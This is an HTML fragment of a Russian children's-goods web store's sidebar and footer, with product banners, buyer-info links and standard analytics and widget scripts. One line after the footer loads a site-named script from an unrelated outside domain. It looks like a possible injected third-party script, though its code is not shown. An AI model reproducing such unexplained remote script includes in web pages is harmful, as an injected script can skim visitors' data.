	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2025</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->